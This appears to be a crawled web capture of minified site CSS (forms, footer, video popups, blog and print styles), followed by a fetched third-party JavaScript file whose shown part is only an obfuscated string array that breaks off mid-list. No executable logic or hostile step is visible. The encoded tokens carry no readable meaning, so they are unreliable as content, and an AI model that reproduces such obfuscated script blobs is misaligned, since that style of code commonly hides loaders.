7px;color:#666766;font:normal 20px/1.5 proximanova,Helvetica,Arial,sans-serif}.customSelect{display:block !important;overflow:hidden;padding-right:40px}.customSelect::after{content:'';display:block;position:absolute;right:2px;top:12px;width:16px;height:8px;background:url([data-uri]) no-repeat;background-size:16px 8px}select.hasCustomSelect{z-index:1}.customSelectInner{display:inline !important;white-space:nowrap}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus,input[type=submit]:focus{border-color:black !important}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus,{background-color:#fcc}div.required.invalid{padding-left: .5rem}input[type=submit]{width:auto;height:37px;padding:0
22px 0 2px;background:none;border:0
solid #c86a20;border-bottom-width:1px;color:#c86a20;font:700 20px/1.8 Helvetica, Arial, sans-serif;background:url([data-uri]) right center no-repeat;background-size:14px;cursor:pointer}a.clearAll{float:right}a.viewAll{display:inline-block;width:auto;margin:0
0 10px 0;padding:4px
14px 5px 14px;background:#969696;color:#fff}input[type=submit]:hover,input[type=submit]:focus,a.viewAll:hover,a.viewAll:focus{text-decoration:none}#emailField{display:none}@media (min-width: 1280px){form>div{margin:0
-10px}}@media (max-width: 767px){}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:#3874a8;font-size:1.1rem}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{display:flex;flex-wrap:wrap;align-items:center;position:relative;max-width:1360px;margin:50px
auto 0;padding:30px
0 10px;background:linear-gradient(#333333,#333333);color:#999;font-size:1.4rem;text-transform:uppercase}#footer::after{display:block;clear:both;content:''}#footer
a{color:inherit}#footer ul li,
#footer
ul{list-style:none;float:left;margin:0;padding:0}#footer>ul{margin-bottom:20px}#footer ul
li{margin:5px
37px 5px 0;line-height:normal}#footer
p{margin:0;padding:0;font-size:1.4rem}#footerSocial{flex:1 1 300px;margin:0
0 20px}#footerSocial
ul{display:flex}#footerSocial
li{float:none;margin:0
50px 0 0 !important}#footerSocial li:last-child{margin-right:0}#footerSocial
a{display:block;position:relative;overflow:hidden;width:28px;height:30px;text-indent: -9999em}#footerSocial a
img{display:block;position:absolute;left:0;top:0;width:100%;height:auto}#footerSocial li#jdSupra a
img{top:2px}@media (max-width: 1024px){#footerSocial,
#footer
ul{float:none}#footerSocial:after{display:block;clear:both;content:'';margin-bottom:1em}}#backgroundPopup{display:none;position:fixed;top:0;left:0;z-index:100000;height:100%;width:100%;background:#333;border:1px
solid #cecece}.popupPlayerWrapper{display:none;position:fixed;top:calc(50% - 40vh);left:calc(50% - 40vw);z-index:99999999;height:80vh;width:80vw;background:#fff;border:12px
solid #cecece;color:#fff;font-size:1.3rem}.jwplayer{position:absolute;z-index:20;top:0;left:0;width:100% !important;height:100% !important;box-sizing:border-box}.popupPlayerWrapper.playerWithSidebar
.jwplayer{width:75% !important}.popupPlayerWrapper.playerWithPlaylist
.jwplayer{height:75% !important}@media all and (orientation: portrait){.popupPlayerWrapper{left:calc(50% - 45vw);top:calc(50% - 20vh);width:90vw;height:40vh}}span.popupPlayerClose{display:block;position:absolute;z-index:25;top: -15px;right: -15px;padding-left:1px;border-radius:50%;width:18px;height:18px;background:#333;color:#f1f1f1;font-size:1.4rem;line-height:15px;text-align:center;cursor:pointer}span.popupPlayerClose:hover,span.popupPlayerClose:focus{background:#000;color:#fff}.popupPlayerPlaylist{display:none;position:absolute;z-index:10;bottom:0;left:0;width:100%;height:25%;max-width:100%;overflow:hidden;background:#f5f5f5}.popupPlayerWrapper.playerWithPlaylist.playerWithSidebar
.popupPlayerPlaylist{width:75%;max-width:75%}.popupPlayerPlaylist
div.results{position:relative;width:100%;max-width:987px;margin:10px
0 0 10px}.popupPlayerPlaylist.playlistHorizontalToggles
div.results{width:calc(100% - 30px);margin:10px
0 0 30px}.popupPlayerPlaylist
ul{position:relative;left:0;list-style:none;min-width:100000px;overflow:hidden;margin:0;padding:0}.popupPlayerPlaylist ul
li{position:relative;list-style:none;display:block;float:left;width:calc(25% - 10px);max-width:150px;margin:0
10px 0 0;padding:0;box-sizing:border-box}.popupPlayerPlaylist ul li .abstract,
.popupPlayerPlaylist ul li
.videoMore{display:none}.popupPlayerPlaylist ul li
a{display:block;width:100%}.popupPlayerPlaylist ul li a
img{display:block;position:relative;z-index:1;width:100%}.popupPlayerPlaylist ul li
.title{position:absolute;top:0;z-index:5;width:100%;padding:2px
5px;background:rgba(0,0,0,0.4);color:#fff;box-sizing:border-box}.popupPlayerPlaylist ul li
.sp_pencil{display:none}.popupPlayerPlaylist ul li .title
a{color:#fff}.popupPlayerPlaylist ul li .title a:hover,
.popupPlayerPlaylist ul li .title a:focus{text-decoration:none}.popupPlayerPlaylist ul li .title a::after{content:'\00A0\25B6'}a#playlistPrev,a#playlistNext{display:none;position:absolute;z-index:50;top:0;width:25px;height:calc(100% - 10px);margin:0;border-top:5px solid #f5f5f5;border-bottom:5px solid #f5f5f5;background:#d8d8d8;text-align:center}.popupPlayerPlaylist.playlistHorizontalToggles a#playlistPrev,
.popupPlayerPlaylist.playlistHorizontalToggles
a#playlistNext{display:block}a#playlistPrev{left:0;border-left:2px solid #f5f5f5}a#playlistNext{right:0;border-left:2px solid #f5f5f5}a#playlistPrev:hover,a#playlistPrev:focus,a#playlistNext:hover,a#playlistNext:focus{background-color:#d1d1d1}a#playlistPrev span,
a#playlistNext
span{display:inline-block;position:relative;top:25%;color:#fff;font-size:4.0rem}.popupPlayerSidebar{position:absolute;z-index:10;top:0;right:0;width:25%;height:100%;overflow:hidden;overflow-y:auto;background:#f5f5f5}.popupPlayerSidebar>div{padding:10px
16px 10px 16px}.itemMultimediaList ul.results_list,
.itemMultimediaList ul.results_list li,
#item_itemvideo > div ul,
#item_itemvideo > div ul li,
.xrefMultimediaList ul,
.xrefMultimediaList ul li,
.popupPlayerSidebar > div ul,
.popupPlayerSidebar > div ul
li{list-style:none;margin:0;padding:0}.itemMultimediaList ul.results_list li,
.popupPlayerSidebar > div ul
li{margin:3px
0 4px 0}.itemMultimediaList ul.results_list li .photo img,
#item_relatedsame ul li .photo img,
.itemMultimediaList ul li .photo img,
.xrefMultimediaList ul li .photo
img{width:130px}.itemMultimediaList ul.results_list li::after,
.xrefMultimediaList ul li::after{display:block;clear:both;content:''}.itemMultimediaList ul.results_list li .photo,
.xrefMultimediaList ul li
.photo{position:relative;z-index:1;float:left}#subContent .xrefMultimediaList ul li
.photo{float:none}.itemMultimediaList ul.results_list li
.photo{margin-right:10px}#mainContent .xrefMultimediaList ul li .videomore,
#mainContent .xrefMultimediaList ul li .title,
#mainContent .xrefMultimediaList ul li
.abstract{margin:0
0 0 150px}#item_relatedsame .results_list>li:nth-child(n+1){display:none}#subContent #item_relatedsame
ul.results_list{margin:0
0 8px 0}.title
.videoMore{margin-left:6px;font-weight:700}#emailPopupBackground{display:none;position:fixed;z-index:100000;top:0;left:0;height:100%;width:100%;background:#333;border:1px
solid #cecece}#emailPopup{display:none;position:fixed;z-index:99999999;top:calc(40% - 25vh);left:calc(40% - 25vw);height:70vh;width:70vw;background:#fff;border:12px
solid #cecece}#emailDisclaimerContentWrapper{padding:20px
20px 0 20px}#emailDisclaimerButtons{text-align:center}#emailDisclaimerButtons
a{display:inline-block;margin:10px;padding:4px
6px;background:#3874a8;color:#fff;text-align:center}span#emailPopupClose{display:block;position:absolute;top: -15px;right: -15px;border-radius:50%;width:15px;height:15px;background:#333;color:#f1f1f1;font-size:1.4rem;line-height:13px;text-align:center;text-indent:1px;cursor:pointer}span#emailPopupClose:hover,span#emailPopupClose:focus{background:#000;color:#fff}@media all and (orientation: portrait){#emailPopup{left:5%;width:90%;box-sizing:border-box}#emailPopupContent{height:100%;overflow:scroll}}@media (max-width: 1023px){#emailPopup{top:calc(50% - 40vh);height:80vh}}table.SITE_MAP{margin-top:5px;border-collapse:collapse}table.SITE_MAP
th{padding-top:5px;text-align:right}table.SITE_MAP
td{padding-top:5px}table.SITE_MAP
td.h_separator{height:5px;border-bottom:solid 1px #ccc}table.SITE_MAP
td.v_separator{padding-left:15px;padding-right:15px;color:#666;font-size:0.8rem}@media (max-width: 767px){table.SITE_MAP,
table.SITE_MAP th,
table.SITE_MAP td,
table.SITE_MAP
tr{display:block;padding:0;text-align:left}table.SITE_MAP td:nth-child(n+4){padding-left:1rem}table.SITE_MAP td:nth-child(n+6){padding-left:2rem}table.SITE_MAP
.v_separator{display:none}}#search p.form-section-label{margin:1em
0 0 0;padding:0;font-weight:bolder}#search
.search_text{display:block;margin:1em
0 1em 0}#search
#search_button{margin-left:8px}#search .search_form form
div{height:auto;width:100%}#search .search_form
input{margin:0;vertical-align:middle}#search .search_form
br{display:none}#search .search_form
label{display:block;position:relative;top:0;left:0;margin: -21px 0 0 0;padding:0
0 0 20px;vertical-align:middle;font:normal 16px/1.2 Helvetica, Arial, sans-serif}#search .search_form input[type=radio],
#search .search_form input[type=checkbox]{margin:0
4px 0 0;padding:0}#search .search_form
input#searchtext{width:calc(100% - 120px);margin-right:4px;box-sizing:border-box}#search .search_form input[type=submit]{width:112px}#search
div.search_section_wrapper{display:flex;flex-direction:row;justify-content:flex-start}#search
div.sections{box-sizing:border-box;max-width:30%}#search
div.search_type{box-sizing:border-box}#search #subContent
div.search_section_wrapper{flex-direction:column}#search #subContent
div.sections{max-width:100%}#search #subContent form>div>div{flex-basis:auto}#search
.search_result_date{color:#888}@media (max-width: 767px){#search
div.search_section_wrapper{flex-direction:column}#search
div.sections{max-width:100%}.searchBioWrapper>div>div{flex-direction:column}}#search div.sections input,
#search div.search_type
input{border:0}#search
a.more{font-weight:bolder}.searchfoundtext{font-weight:bolder}#search
p{padding-top:0;padding-bottom:0;margin-top:2px;margin-bottom:18px}#search
p.link{padding-top:5px;padding-bottom:0;margin-bottom:0}#search #mainContent
h3{margin-top:1em;margin-bottom: .5em;padding:0}#search
.searchHeader{border-bottom:1px solid #a69e9d;margin:0;padding:0}#search #searchTabLinks
div{display:inline-block;margin:0;padding:0
9px 0 0;}#search #searchTabLinks div:not(:last-of-type)::after{content:'|';padding-left:9px}#search #searchTabLinks a span,
#search #searchTabLinks
a{color:#438eb9}#search #searchTabLinks .form-section-label{border:none;margin-top:27px;padding:0}#search #searchTabLinks div.form-section-label:after{content:': ';padding:0}#search #searchResultsFor
span{text-transform:uppercase}#search
#searchResultsFor{border-bottom:1px solid #a69e9d;margin:0;padding:18px
0 9px 0}.searchBioWrapper div.results_list>div{display:flex;margin-bottom:18px}.searchBioWrapper
.photo{padding:0
0 9px 0;margin:0}.searchBioWrapper .photo
img{padding:0
27px 0 0}.searchBioWrapper
.divider{border-top:2px solid #a69e9d;margin:18px
0;max-width:250px}.searchBioWrapper:not(:last-of-type){border-bottom:1px solid #a69e9d;margin:0
0 32px 0}.sp_map{margin:2em
0 1em 0}.printMap{display:inline-block;padding:4px;background:#3874a8;color:#fff;text-align:center}.printMap:hover,.printMap:focus{background:#6a747c;text-decoration:none}button.toggleExpand{margin:0
0 1.5em 0;padding:0
!important;background:none !important;border:none;font:inherit;white-space:nowrap;cursor:pointer;color:#3874a8}.newsletter-unsubscribe-form
blockquote{margin-left:0;margin-right:0}body.blog
h1#pageTitle{text-align:left}body.blog
#searchJump{display:none}body.blog #banner:before{height:60%;background:linear-gradient(to bottom, rgba(30,57,73,1) 0%,rgba(30,57,73,0) 100%);opacity: .65}body.blog #banner:after{max-height:142px}body.blog
img#bannerImage{width:100%;height:auto}@media (min-width: 768px){body.blog #banner:before{width:100%}}@media (min-width: 768px){body.blog
#bannerContent{width:50%;position:absolute;bottom:0;right:0;padding:20px
20px 100px 0px;z-index:3;box-sizing:border-box}body.blog #bannerContent
h1#blogPageTitle{color:#fff;font-size:62px;line-height:1}body.blog #bannerContent
#blogAbstract{max-width:650px;color:#fff}body.blog
img#bannerImage{width:auto;height:100%}body.blog img#bannerImage,
body.blog #banner:before{min-height:400px;max-height:543px}}@media (max-width: 1750px){body.blog
#bannerContent{padding:20px
20px 20px 0px}}@media (max-width: 1449px){body.blog #banner:after{max-height:none}body.blog
#bannerContent{padding:20px
20px 20px 5%}body.blog #bannerContent
h1#blogPageTitle{color:#0e2330;font-size:50px}body.blog #bannerContent
#blogAbstract{color:#0e2330}}@media (max-width: 1024px){body.blog #bannerContent
h1#blogPageTitle{font-size:45px}body.blog #bannerContent
#blogAbstract{font-size:18px}}@media (max-width: 767px){body.blog
#banner{margin-bottom:20px}body.blog #banner:after{max-height:none;min-height:auto}body.blog
#bannerContent{position:relative;z-index:7;padding:20px
10px 20px 10px;background:#fff}}@media (min-width: 1450px){body.blog
#mainNav{left:56%}}@media (min-width: 1800px){body.blog
#mainNav{left:56%}}.blog
#subContent{font-size:20px}@media (min-width: 768px){body.blog
#mainContent{float:left;clear:left;width:calc(100% - 31% - 52px);max-width:auto;margin:0
0 0 0}body.blog
#subContent{float:right;clear:right;width:31%;max-width:420px;margin-top:0px}}.blog
h1#blogPageTitle{padding-bottom:5px}.blog #subContent
h2{font-family:inherit;font-weight:400;font-size:20px}.blog
#upperBlogSide{margin:0
0 38px 0;padding:28px
36px 28px 36px;background:#f2f5f5}.blog #upperBlogSide
h2{font-size:18px}.blog #subContent
a{color:#3a6f8f}.blog .search_form
div{float:none;margin:0}.blog ul#blogSocialLinks,
.blog ul#blogSocialLinks
li{list-style:none;margin:0
0 0 0;padding:0
0 0 0}.blog
ul#blogSocialLinks{margin:30px
0 0px 0}.blog ul#blogSocialLinks
li{padding:0
0 3px 0}.blog ul#blogSocialLinks li
a{font-size:20px;font-weight:300}.blog ul#blogSocialLinks li a
img{width:20px;margin:0
6px 0 0}.blog
#emailSignupForm{margin:16px
0 0 0}.blog #subContent form > div > div input[type=text],
.blog #subContent form > div > div input[type=email]{flex-basis:calc(100% - 34px);border:0px;padding:3px
0px}.blog #subContent form > div > div input[type=submit]{border:0px;background-size:20px}.blog
a#externalSignup{display:block;margin:20px
0 0 0;padding:7px
0 7px 0;background:#3a6f8f;color:#fff;font-size:16px;text-align:center;border-radius:4px;text-transform:uppercase;letter-spacing:1px}.blog a#externalSignup:hover,
.blog a#externalSignup:focus{background:#777;text-decoration:none}.blog #subContent form>div>div{max-height:37px;flex:1 1 auto;border-bottom:1px solid #ccc}.blog #subContent form>div>div:last-of-type{flex-basis:34px;width:34px;max-width:34px;text-align:right}.blog #subContent form > div > div
label{padding:3px
0px}.blog #emailSignupForm form > div > div:last-of-type  input[type=submit]{background:url([data-uri]) center center no-repeat}.blog #subContent h2.sectionTitle
span{display:block;margin:8px
0 8px 0;color:#545454;font-size:20px;font-weight:300;text-transform:none}.blog #subContent
h2.sectionTitle{border-top:0px !important}.blog #subContent h2.sectionTitle::after{display:none !important}.blog #subContent h2.sectionTitle span::after{content:'';float:right;display:inline-block;width:16px;height:8px;margin:10px
0 0 0;background:url([data-uri]) 0px 0px no-repeat}.blog #subContent h2.sectionTitle.isOpen span::after{background-position:0px -8px}.blog #subContent
.contentSection{margin:20px
0 10px 0;border-bottom:1px solid #ccc}.blog
#bannerText{padding:20px;background:#ddd;border-radius:10px}.blog
#searchMessage{padding-bottom:8px;margin-bottom:1.3em;border-bottom:1px solid #ccc;background-size:12px 1px}.blogPosts
div.title{margin-bottom:20px;color:#333;font-family:'kepler-std';font-size:38px;line-height:1.4}.blogPosts div.title
a{color:#333}.blogPosts
img{height:auto;max-width:100%}.blogPosts
.blogFooter{margin-top:18px;border-bottom:1px solid #ccc}.blogPosts
.socialshare{display:inline-block;width:calc(192px  +  1em)}.blogPosts .socialshare a
img{display:inline-block;margin:0
0 -2px 5px}.blog
.blogReadMore{font-weight:300}.blog
.blogFooterPrefix{color:#c86a20;font-size:14px;font-weight:400;text-transform:uppercase}.blog
.blogtag{font-size:14px;text-transform:uppercase}.blogPosts .image:not(:empty){float:left;margin-right:1em}.blogPosts > div > div:not(.postDetail) img{display:block;width:auto;max-height:192px}.blogPosts .sp_pencil
img{display:inline !important}.blogPosts > div > div:not(:only-child) .intro p:last-child{display:inline}.blogPosts>div>div{clear:both;margin-bottom:2.5em}.blog .abstract
p{display:inline}.blogPosts>div>div>div+div{margin-top: .5em}.blogPosts>div>div>div+div.byline{font-weight:400}.blogPosts
.blogComments{margin-bottom:0}.blogPosts .blogComments>div>div{padding:10px
0;border:1px
solid #ccc;border-width:1px 0 0 0}.blogPosts .blogComments>div>div>div{margin:0
10px}.blogPosts .blogComments
.comment{margin-top:10px}#addComment{border-top:1px solid #ccc}.blog #historyLinks
a{float:left}.blog #historyLinks a:last-child{float:right}.blogtag{line-height:1.5;margin:1em
0}.blogFilters ul,
.blogFilters
li{list-style:none;margin:0
0 .5em 0}#subContent .blogFilters .results_list>li:nth-child(n+6){display:none}#mainContent #blogArchives
.results_list{column-count:2}@media (min-width: 480px){#mainContent #blogArchives
.results_list{column-count:3}}#mainContent #blogArchives .results_list,
#mainContent #blogArchives .results_list>li{display:block;list-style:none;margin:0
0 15px 0}#mainContent #blogArchives .results_list>li{margin:0;padding:0}.blogAuthors
.title{margin:0
0 .3em 0;font-size:1.3em}.blogAuthors
.photo{float:left;margin-right:1em}.blogAuthors ul,
.blogAuthors
li{list-style:none;margin:0
0 10px 0}.blogAuthors
li{overflow:hidden;margin-bottom:48px;padding-bottom:10px;border-bottom:1px solid #ccc}#searchMessage.blogAuthors
li{padding-bottom:0;border-bottom:0}.blogAuthors
.abstract{margin:5px
0}.vlog
.image{position:relative}.vlog .image a::before,
.vlog .image a::after{content:'';display:block;position:absolute;top:10px;left:10px;width:0;height:0;border-style:solid;border-width:25px 0 25px 43.3px;border-color:transparent transparent transparent white}.vlog .image a::before{border-left-color:#808080;filter:blur(8px)}figure{margin: .5rem 0}.alignleft,
.align-left,
img[style*='float: left']{float:left;margin: .5em 1.5rem .5rem 0}.alignright,
.align-right,
img[style*='float: right']{float:right;margin: .5em 0 .5rem 1.5rem}.aligncenter,.align-center,.alignnone{clear:both;display:block;margin: .5rem auto}figure.image{display:table !important;padding:5px;box-sizing:border-box;background:transparent;border:1px
solid #ccc;text-align:center}figure.image
figcaption{display:block !important;clear:both;padding:5px;font-size:1.2rem}body#index
#banner{height:auto;max-height:875px;overflow:hidden;width:calc(100%  +  20px);left: -10px;margin:0
0 10px}body#index #banner:before{display:none}body#index #banner:after{top:17px;height:60px;width:64px}body#index
#bannerContent{position:static}body#index
#mainContent{max-width:100%}body#index
#lowerContent{margin-top:0}#homeAnimation,
#homeAnimation
li{list-style:none;margin:0}#homeAnimation
video{display:block;position:absolute;top:0;left:0;width:100%;height:auto}.animControls{position:absolute;z-index:9999}#homeAnimation
li{position:relative;width:100%;float:left;margin-right: -100%;transition:opacity 1000ms ease}#homeAnimation li:not(.current){opacity:0;z-index: -10}#homeAnimation li>img{display:block;width:100%;height:auto}#homeAnimation
.animationText{color:#585858;font-family:'kepler-std';font-size:3rem;line-height:3rem;background:rgba(191,227,238, 1);box-sizing:border-box;padding:30px
20px}#homeAnimation .animationText
.title{margin:0
0 5px;font-size:6rem;line-height:6rem;color:#333}#homeAnimation .animationText
.abstract{margin-top:10px;font-size:1.8rem;line-height:2.4rem;font-family:'gibson';font-weight:300;color:#39708f}#homeAnimation .animationText .abstract
a{font-weight:inherit}#homeAnimation .animationText .abstract a:hover,
#homeAnimation .animationText .abstract a:focus{text-decoration:none}#homeAnimation .animationText a p:last-child{margin-bottom:0}body#index #tripleHighlight
li{padding-top:40px}body#index #tripleHighlight
li{transition-delay:0ms;opacity:1}body#index #tripleHighlight li a:not(.sp_pencil){display:flex;flex-direction:column;box-sizing:border-box;border:none;height:100%}body#index #tripleHighlight
.titleContent{transition:all 1000ms ease;opacity:0;order:2;margin-top:30px}body#index #tripleHighlight.transitionNow
.titleContent{opacity:1}body#index #tripleHighlight li:nth-child(2) .titleContent{transition-delay:300ms}body#index #tripleHighlight li:nth-child(1) .titleContent{transition-delay:600ms}body#index #tripleHighlight li:nth-child(3) .titleContent{transition-delay:900ms}form#homeSearch{margin:100px
0 50px !important}form#homeSearch>div{display:block;margin:0}form#homeSearch>div>div{margin:0}form#homeSearch
label{padding:0}form#homeSearch
button{position:absolute;right:0;bottom:0;display:block;width:65px;height:60px;padding:0;background:none;border:1px
solid #e5b996;cursor:pointer}form#homeSearch button
svg{position:absolute;left:calc(50% - 17px);top:calc(50% - 17px);display:block;width:100%;height:auto;width:35px;height:35px;fill:#c86a20}form#homeSearch button:hover
svg{fill:#0b5b93}form#homeSearch input[type=text]{padding-left:0}@media (min-width: 768px){body#index #banner:before,
body#index #banner:after{display:none}#homeAnimation
.animationText{position:absolute;top:0;left:auto;right: -10px;width:calc(50%  +  10px);height:100%;z-index:1;padding:10% 30px 0;background:rgba(191,227,238, .85)}body#index #tripleHighlight
ul{justify-content:center;flex-wrap:wrap}body#index #tripleHighlight
li{flex:0 0 50%;margin:0
0 55px;padding:0
10px;box-sizing:border-box}body#index #tripleHighlight
.titleContent{margin-bottom:20px}body#index #tripleHighlight li
.titleContent{}body#index #tripleHighlight li a
.image{align-self:flex-end;margin:0}form#homeSearch label,
form#homeSearch input[type=text]{font-size:32px}}@media (min-width: 1024px){body#index
#banner{margin:0
0 36px}#homeAnimation
.animationText{padding-top:20%}body#index #tripleHighlight
ul{flex-wrap:wrap;margin:0
-15px}body#index #tripleHighlight
li{flex:0 0 auto;width:calc((100%/3));padding:0
15px;border-top:none}#homeNews
ul{min-height:281px;padding-left:calc(((100%/3)) - 4px)}#homeNews li:first-child{position:absolute;left:0;top:0;height:100%;width:calc(((100%/3) - 16px))}#homeNews li:nth-child(2){width:calc(100% - 8px)}#homeNews li:nth-child(n+3){width:calc(50% - 8px);margin-bottom:0}}@media (min-width: 1100px){#homeAnimation
.animationText{padding:120px
50px 0;font-size:4.2rem;line-height:4.2rem}#homeAnimation .animationText
.title{font-size:7rem;line-height:7rem}#homeAnimation .animationText
.abstract{font-size:2.2rem;line-height:3.2rem}}@media (min-width: 1200px){#homeAnimation
.animationText{padding-top:200px}}@media (min-width: 1350px){#homeAnimation
.animationText{padding-top:250px;font-size:4.2rem;line-height:5.8rem}#homeAnimation .animationText
.title{font-size:11rem;line-height:9rem;margin-bottom:15px;margin-bottom:0}body#index #tripleHighlight
ul{margin:0
-32px}body#index #tripleHighlight
li{padding:0
32px}#homeAnimation .animationText
.abstract{font-size:2.6rem;line-height:3.6rem}}@media (min-width: 1500px){body#index
#banner{height:90vh}#homeAnimation
.animationText{}}@media (min-width: 1800px){#homeAnimation
.animationText{padding:250px
100px 0}#homeAnimation .animationText
.title{font-size:13rem;line-height:11rem;margin-bottom:15px;margin-bottom:0}}@media (max-width: 767px){body#index
#banner{background:rgba(191,227,238, 1)}body#index #tripleHighlight li:first-child{padding-top:0}}@media
print{*{background:none !important;color:#333}.mobile,
#siteSearch,
.view_more,
.sp_map,
.printMap,
.letterLinks,
#pdfLink,
#subNav,
#banner:before,
#searchJump,
img#bannerImage,
#banner:after,
footer,
form,
h2.sectionTitle::after,
#serviceList h2 span,
div.listColumnWrapper ul li .expander:after,
#newsroomSearch,
.toggleExpand,
#itemShare,
#officeList .contact,
#officeList .hovertext .learnmore,
body.contact-item #banner:before,
video,
#bioAccessories,
h2.sectionTitle::after,
.expandableHeading button::after,
#officeList .hovertext
.map{display:none !important}.contentSection > *,
.expandableList .results_list > li:nth-last-child(n+5) ~ li:nth-child(n+4),
div.listColumnWrapper ul.results_list > li > ul.hierList,
div.itemListTiles ul.results_list>li:nth-child(n+7),#mainContent>.itemSection>h2.sectionTitle+div,.expandableHeading~*{display:block !important}#header{position:static;border-top:125px solid #0b5b93}#header
#logo{position:absolute;top:35px;left:20px;width:300px}#banner{margin:0;min-height:0}body,#content{position:relative !important;width:100% !important;background:none !important;display:block;float:none}body{padding:0}p,li{orphans:3;widows:2}h1,h2,h3,h4,h5,h6{-webkit-column-break-after:avoid;page-break-after:avoid;break-after:avoid-page}.wideHighlight>div{position:static;color:inherit}#tripleHighlight ul,
div.bioList ul.results_list,
.bioItemList ul.results_list,
#officeList
ul{display:block;margin:0
!important;overflow:hidden}#tripleHighlight ul:after,
div.bioList ul.results_list:after,
.bioItemList ul.results_list:after{display:table;content:'';clear:both}#tripleHighlight li,
div.bioList ul.results_list li,
div.bioItemList ul.results_list>li{float:left;width:calc((100%/3) - 20px);margin:0
10px !important;page-break-inside:avoid}div.bioList ul.results_list li,
.bioItemList ul.results_list li,
div.bioItemList ul.results_list>li{width:calc(50% - 20px);page-break-inside:avoid}#bioInfo{display:block;margin:0}#mainContent section:last-child
h2.sectionTitle{border-bottom:none}div.itemListTiles
ul{display:block}div.itemListTiles ul
li{float:left;width:calc(50% - 8px)}#officeList ul
li{float:left;width:calc(50% - 8px);margin:0
4px}#officeList
.hovertext{position:static;display:block;opacity:1;padding:20px
0}#tripleHighlight{page-break-inside:avoid}body.contact-item
#bannerContent{position:static}body.contact-item
img#bannerImage{display:block !important;width:100%;height:auto}body#index #tripleHighlight
li{padding-top:0;display:block !important;page-break-inside:avoid}.wideHighlight>div{display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/othella.js
body_size: 47606
content:
var _0x9098364k=['t8oUxSoMW6q','ALVdVCkayG','dYDBWPSV','hdKoWQ4','iJDya1i','AqqJmJS','W4VcL8kDW6y9','FcNdP8oGW6G','WRubCx/cRW','WQmgWOjksG','W74zW7WWDW','W5pdH8odCSkM','W5PoaSoWWPO','W7ycWOXiWOS','kWtcRHldOG','ymkhWR4ZW4u','W5KXWO5b','W7vFoMpcVa','hYhcHGRdLa','puVcHXRdLW','rCokW6PIsG','aZFdIWOX','AcxdMYdcJG','W7nlA8k4ja','W6v6F8kHna','a1pdTWG','BSoOW6jOra','WOeMANZcPW','W5pdHviSjW','fCoMWPFcGse','W6bkt8oMW6C','WQBdRLSdia','W4CtW5GsvG','nmopDCobdG','W6uFWQ1/WRO','ACoVC2JcGW','itBcNqFdQG','WPy5WP5xAq','DIldGCoMsq','xwRdS8kjwq','asxdIbOl','WRddVvqcoq','FaVdSqxcUG','z8kOWQD6EW','qZaYfr4','sCotkMG2','WRJdVNRdRCkC','WP3cLaTqAa','t1zNeue','trJcKL3cVq','W6PpW7tcISkh','WO41tgtcRG','hIO6W4/cRW','hGhcObldVq','aNfsW64','EdFcLgFcOW','dmods8kJdW','fadcMtFdJa','dadcHcq','FSouW7XOzW','W4/dOM8IlG','WQefWOlcVw0','W7iRW5iF','hJOjWOCc','xwJdK8kFDW','W4zohCo7WOK','WQVcUWrQsW','lJlcScJdRa','W7BdImoGqmkF','WOJdLvJdUCkS','h8oHv8kBcW','B8oEW7PNoq','W7ueW6WTwq','dmo9WRZcGca','wmkmWPeT','W61aEmkxma','W6FdIcFcOSku','W5yAW6CXxq','x8kKWOeSW7q','W6TSW73cMCkQ','b0vruWS','FCkHe8khWRS','ohPyWORcHG','WRaiWPpcO08','quZcVSoTWQe','dKXjp8kW','uZm+wW4','qqmlds8','rKP5jMW','nhXyiSkZ','W5WFyZFcKa','W6S/rYxcPG','WQ0pWONcQK0','pSkuWQmggtKMvGOmttS','AmotWPrKWQG','W7pdLG3cIKO','W6LcW6xcJCkY','W65Rr8krla','W67dHXZcIwq','qYpdHmoywG','g8oKWRWxxq','W7dcV8ohwmo3','nCo/vmoKkW','v39zh3m','W4XVoCoAWOO','W5jcW47cJmkh','BCkoWOmXW60','lmktlJtdN8oyFZy0WRlcQvaI','WRy6WRlcLLW','WO8xWPXgtW','W47cH8kDW506','W7hcTmohwSoQ','BMDYofa','xgGjWQCUnL/cMW','WPVcHrXtAG','WR8TW7dcICkK','kmooW4OpW7/dSWxdMmkAiM1x','wmokW5jApG','WRtdHuq+ea','W5Xvb8kbW5W','WPiHWOldQCkG','WQS6W57cO8ki','wCksWP1jWQ8','W7tcGSo5xSoa','egzoW7FcGq','tuhdM8khqG','WReyWOhcVfO','W7f9CCoqW6G','ymkGbSkQWQ4','E2xdJSkUzq','WPKwW5xcMCkM','WOqVvh3cHW','W4OjrYpcPG','q3VcGdid','smoCggWw','rstdKSoAW7O','WOWvWQnjBa','W4hdPNaOnSoyW6KZbmo5WRW','xWmibs0','fCo0WQ/cGca','eSoFDmo+cq','sCk4vmoYlCoXeSkk','uaSIlIe','WQFcVmktnSkJWPddKuq8sW','ox/dRSkEtSobWO8','tmoLDKtcIW','WRpdTgaWpG','FSkGgmkHWRS','W4mNWP5qWQC','wCklWPqMW6m','qtJcQ37cKq','W4FcP8kMW5y','wrRdS8okW5q','vXyooYS','lSohz8oriq','W4hdVIFcHmkX','W5fljmowW5a','swTjnw8','bh1pW70','WOC6Dv/cNq','W4FdSKaeW4hdJddcOrnkW6O1','wc3dKmo0W4W','kSopW5nDaJxcQa','EY7dTCoRW40','W77cGmoLBCoB','W50XWOfcWOC','WQScWO0','W7JdQmojySk9','WQOMWQTpsa','bSohWO3cUau','B01QieO','yLlcPmoLWOS','W5HiW7xcNSk/','W4K1WRPsWOy','W4PDwSoBlq','gSoXWPxcPqq','tdddMCoXW6K','W7/dLCo9v8kJ','WQOyWPlcOem','